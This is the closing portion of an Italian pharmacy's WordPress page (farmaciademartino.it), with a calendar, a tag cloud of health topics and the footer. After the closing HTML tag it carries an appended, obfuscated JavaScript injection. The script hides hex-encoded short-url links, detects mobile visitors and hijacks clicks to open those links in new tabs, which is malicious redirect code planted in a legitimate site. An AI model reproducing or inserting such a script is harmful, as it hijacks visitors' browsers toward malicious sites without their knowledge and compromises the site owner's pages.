	<tr>
		<td>12</td><td>13</td><td>14</td><td>15</td><td>16</td><td>17</td><td>18</td>
	</tr>
	<tr>
		<td><a href="https://www.farmaciademartino.it/2012/03/19/" aria-label="Articoli pubblicati in 19 March 2012">19</a></td><td>20</td><td>21</td><td>22</td><td>23</td><td><a href="https://www.farmaciademartino.it/2012/03/24/" aria-label="Articoli pubblicati in 24 March 2012">24</a></td><td>25</td>
	</tr>
	<tr>
		<td><a href="https://www.farmaciademartino.it/2012/03/26/" aria-label="Articoli pubblicati in 26 March 2012">26</a></td><td>27</td><td><a href="https://www.farmaciademartino.it/2012/03/28/" aria-label="Articoli pubblicati in 28 March 2012">28</a></td><td>29</td><td>30</td><td><a href="https://www.farmaciademartino.it/2012/03/31/" aria-label="Articoli pubblicati in 31 March 2012">31</a></td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Mesi precedenti e successivi" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://www.farmaciademartino.it/2012/02/">&laquo; Feb</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next"><a href="https://www.farmaciademartino.it/2012/04/">Apr &raquo;</a></span>
	</nav></div></li><li id="tag_cloud-3" class="widget widget_tag_cloud"><h2 class="widgettitle">Cloud</h2><div class="tagcloud"><a href="https://www.farmaciademartino.it/tag/alimentazione-2/" class="tag-cloud-link tag-link-190 tag-link-position-1" style="font-size: 13.384615384615pt;" aria-label="alimentazione (5 elementi)">alimentazione</a>
<a href="https://www.farmaciademartino.it/tag/allergia/" class="tag-cloud-link tag-link-5 tag-link-position-2" style="font-size: 10.153846153846pt;" aria-label="allergia (3 elementi)">allergia</a>
<a href="https://www.farmaciademartino.it/tag/allium-cepa/" class="tag-cloud-link tag-link-223 tag-link-position-3" style="font-size: 8pt;" aria-label="allium cepa (2 elementi)">allium cepa</a>
<a href="https://www.farmaciademartino.it/tag/antiossidanti/" class="tag-cloud-link tag-link-577 tag-link-position-4" style="font-size: 10.153846153846pt;" aria-label="antiossidanti (3 elementi)">antiossidanti</a>
<a href="https://www.farmaciademartino.it/tag/bambini/" class="tag-cloud-link tag-link-44 tag-link-position-5" style="font-size: 13.384615384615pt;" aria-label="bambini (5 elementi)">bambini</a>
<a href="https://www.farmaciademartino.it/tag/capelli/" class="tag-cloud-link tag-link-21 tag-link-position-6" style="font-size: 10.153846153846pt;" aria-label="capelli (3 elementi)">capelli</a>
<a href="https://www.farmaciademartino.it/tag/celiachia/" class="tag-cloud-link tag-link-606 tag-link-position-7" style="font-size: 10.153846153846pt;" aria-label="celiachia (3 elementi)">celiachia</a>
<a href="https://www.farmaciademartino.it/tag/celiaci/" class="tag-cloud-link tag-link-335 tag-link-position-8" style="font-size: 10.153846153846pt;" aria-label="celiaci (3 elementi)">celiaci</a>
<a href="https://www.farmaciademartino.it/tag/colesterolo/" class="tag-cloud-link tag-link-559 tag-link-position-9" style="font-size: 11.948717948718pt;" aria-label="colesterolo (4 elementi)">colesterolo</a>
<a href="https://www.farmaciademartino.it/tag/crema/" class="tag-cloud-link tag-link-647 tag-link-position-10" style="font-size: 10.153846153846pt;" aria-label="crema (3 elementi)">crema</a>
<a href="https://www.farmaciademartino.it/tag/cuore/" class="tag-cloud-link tag-link-591 tag-link-position-11" style="font-size: 13.384615384615pt;" aria-label="cuore (5 elementi)">cuore</a>
<a href="https://www.farmaciademartino.it/tag/de-martino/" class="tag-cloud-link tag-link-600 tag-link-position-12" style="font-size: 11.948717948718pt;" aria-label="de martino (4 elementi)">de martino</a>
<a href="https://www.farmaciademartino.it/tag/diabete/" class="tag-cloud-link tag-link-149 tag-link-position-13" style="font-size: 11.948717948718pt;" aria-label="DIABETE (4 elementi)">DIABETE</a>
<a href="https://www.farmaciademartino.it/tag/dolomia/" class="tag-cloud-link tag-link-500 tag-link-position-14" style="font-size: 13.384615384615pt;" aria-label="dolomia (5 elementi)">dolomia</a>
<a href="https://www.farmaciademartino.it/tag/donne-in-gravidanza/" class="tag-cloud-link tag-link-43 tag-link-position-15" style="font-size: 16.435897435897pt;" aria-label="donne in gravidanza (8 elementi)">donne in gravidanza</a>
<a href="https://www.farmaciademartino.it/tag/echinacea/" class="tag-cloud-link tag-link-345 tag-link-position-16" style="font-size: 10.153846153846pt;" aria-label="echinacea (3 elementi)">echinacea</a>
<a href="https://www.farmaciademartino.it/tag/effetti-collaterali/" class="tag-cloud-link tag-link-54 tag-link-position-17" style="font-size: 10.153846153846pt;" aria-label="effetti collaterali (3 elementi)">effetti collaterali</a>
<a href="https://www.farmaciademartino.it/tag/energia/" class="tag-cloud-link tag-link-130 tag-link-position-18" style="font-size: 11.948717948718pt;" aria-label="energia (4 elementi)">energia</a>
<a href="https://www.farmaciademartino.it/tag/eritemi/" class="tag-cloud-link tag-link-113 tag-link-position-19" style="font-size: 10.153846153846pt;" aria-label="eritemi (3 elementi)">eritemi</a>
<a href="https://www.farmaciademartino.it/tag/farmaci/" class="tag-cloud-link tag-link-10 tag-link-position-20" style="font-size: 11.948717948718pt;" aria-label="farmaci (4 elementi)">farmaci</a>
<a href="https://www.farmaciademartino.it/tag/farmacia/" class="tag-cloud-link tag-link-369 tag-link-position-21" style="font-size: 18.769230769231pt;" aria-label="farmacia (11 elementi)">farmacia</a>
<a href="https://www.farmaciademartino.it/tag/farmacia-de-martino/" class="tag-cloud-link tag-link-482 tag-link-position-22" style="font-size: 15.538461538462pt;" aria-label="farmacia de martino (7 elementi)">farmacia de martino</a>
<a href="https://www.farmaciademartino.it/tag/farmacia-de-martino-lavello/" class="tag-cloud-link tag-link-366 tag-link-position-23" style="font-size: 10.153846153846pt;" aria-label="farmacia de martino lavello (3 elementi)">farmacia de martino lavello</a>
<a href="https://www.farmaciademartino.it/tag/farmacia-lavello/" class="tag-cloud-link tag-link-288 tag-link-position-24" style="font-size: 10.153846153846pt;" aria-label="farmacia lavello (3 elementi)">farmacia lavello</a>
<a href="https://www.farmaciademartino.it/tag/farmacup/" class="tag-cloud-link tag-link-439 tag-link-position-25" style="font-size: 11.948717948718pt;" aria-label="farmacup (4 elementi)">farmacup</a>
<a href="https://www.farmaciademartino.it/tag/fidelity-card/" class="tag-cloud-link tag-link-365 tag-link-position-26" style="font-size: 14.641025641026pt;" aria-label="fidelity card (6 elementi)">fidelity card</a>
<a href="https://www.farmaciademartino.it/tag/glicemia/" class="tag-cloud-link tag-link-152 tag-link-position-27" style="font-size: 14.641025641026pt;" aria-label="glicemia (6 elementi)">glicemia</a>
<a href="https://www.farmaciademartino.it/tag/infezioni/" class="tag-cloud-link tag-link-97 tag-link-position-28" style="font-size: 8pt;" aria-label="infezioni (2 elementi)">infezioni</a>
<a href="https://www.farmaciademartino.it/tag/influenza/" class="tag-cloud-link tag-link-95 tag-link-position-29" style="font-size: 11.948717948718pt;" aria-label="influenza (4 elementi)">influenza</a>
<a href="https://www.farmaciademartino.it/tag/ipertensione/" class="tag-cloud-link tag-link-603 tag-link-position-30" style="font-size: 10.153846153846pt;" aria-label="ipertensione (3 elementi)">ipertensione</a>
<a href="https://www.farmaciademartino.it/tag/lavello/" class="tag-cloud-link tag-link-370 tag-link-position-31" style="font-size: 22pt;" aria-label="lavello (17 elementi)">lavello</a>
<a href="https://www.farmaciademartino.it/tag/offerta/" class="tag-cloud-link tag-link-16 tag-link-position-32" style="font-size: 11.948717948718pt;" aria-label="offerta (4 elementi)">offerta</a>
<a href="https://www.farmaciademartino.it/tag/pelle/" class="tag-cloud-link tag-link-579 tag-link-position-33" style="font-size: 14.641025641026pt;" aria-label="pelle (6 elementi)">pelle</a>
<a href="https://www.farmaciademartino.it/tag/podologo/" class="tag-cloud-link tag-link-565 tag-link-position-34" style="font-size: 10.153846153846pt;" aria-label="podologo (3 elementi)">podologo</a>
<a href="https://www.farmaciademartino.it/tag/premi/" class="tag-cloud-link tag-link-483 tag-link-position-35" style="font-size: 11.948717948718pt;" aria-label="premi (4 elementi)">premi</a>
<a href="https://www.farmaciademartino.it/tag/raccolta-punti/" class="tag-cloud-link tag-link-367 tag-link-position-36" style="font-size: 10.153846153846pt;" aria-label="raccolta punti (3 elementi)">raccolta punti</a>
<a href="https://www.farmaciademartino.it/tag/rughe/" class="tag-cloud-link tag-link-509 tag-link-position-37" style="font-size: 11.948717948718pt;" aria-label="rughe (4 elementi)">rughe</a>
<a href="https://www.farmaciademartino.it/tag/sconto/" class="tag-cloud-link tag-link-18 tag-link-position-38" style="font-size: 11.948717948718pt;" aria-label="sconto (4 elementi)">sconto</a>
<a href="https://www.farmaciademartino.it/tag/sole/" class="tag-cloud-link tag-link-605 tag-link-position-39" style="font-size: 13.384615384615pt;" aria-label="sole (5 elementi)">sole</a>
<a href="https://www.farmaciademartino.it/tag/sport/" class="tag-cloud-link tag-link-549 tag-link-position-40" style="font-size: 8pt;" aria-label="sport (2 elementi)">sport</a>
<a href="https://www.farmaciademartino.it/tag/stile-di-vita/" class="tag-cloud-link tag-link-241 tag-link-position-41" style="font-size: 11.948717948718pt;" aria-label="stile di vita (4 elementi)">stile di vita</a>
<a href="https://www.farmaciademartino.it/tag/tossicita/" class="tag-cloud-link tag-link-42 tag-link-position-42" style="font-size: 10.153846153846pt;" aria-label="tossicità (3 elementi)">tossicità</a>
<a href="https://www.farmaciademartino.it/tag/trigliceridi/" class="tag-cloud-link tag-link-697 tag-link-position-43" style="font-size: 10.153846153846pt;" aria-label="trigliceridi (3 elementi)">trigliceridi</a>
<a href="https://www.farmaciademartino.it/tag/vitamina-c/" class="tag-cloud-link tag-link-121 tag-link-position-44" style="font-size: 10.153846153846pt;" aria-label="vitamina C (3 elementi)">vitamina C</a>
<a href="https://www.farmaciademartino.it/tag/vitamina-d/" class="tag-cloud-link tag-link-81 tag-link-position-45" style="font-size: 10.153846153846pt;" aria-label="vitamina d (3 elementi)">vitamina d</a></div>
</li>		</ul>
			</div>
</div>
	</div>
<div class="span-24">
        <div id="footer">Copyright &copy; <a href="https://www.farmaciademartino.it"><strong>farmaciademartino.it</strong></a>  - informazione, salute, cortesia</div>
                <div id="footer2">Powered by <a href="http://wordpress.org/"><strong>WordPress</strong></a> | Designed by: <a href="http://free-wordpress-themes.com">Download Free WordPress Theme</a> | Thanks to <a href="http://wpthemesdir.com">WordPressThemes Directory</a>, <a href="http://themesgallery.net">Themes Gallery</a> and <a href="http://freewpthemes.co">Free WP Themes</a></div>
        
    </div>
    
    </div>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Greeny\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script defer type="text/javascript" src="https://www.farmaciademartino.it/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1751270201" id="akismet-frontend-js"></script>

</body>
</html>
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x77\x6d\x51\x33\x63\x303','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x70\x6f\x4b\x35\x63\x345','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x4c\x65\x6d\x38\x63\x338','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x4d\x55\x68\x39\x63\x399','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x6e\x69\x7a\x34\x63\x374','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x4e\x7a\x63\x37\x63\x347','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x43\x55\x71\x32\x63\x332','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x7a\x5a\x6a\x36\x63\x376','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x43\x4c\x4e\x30\x63\x310','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x6e\x4f\x65\x31\x63\x331',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script>

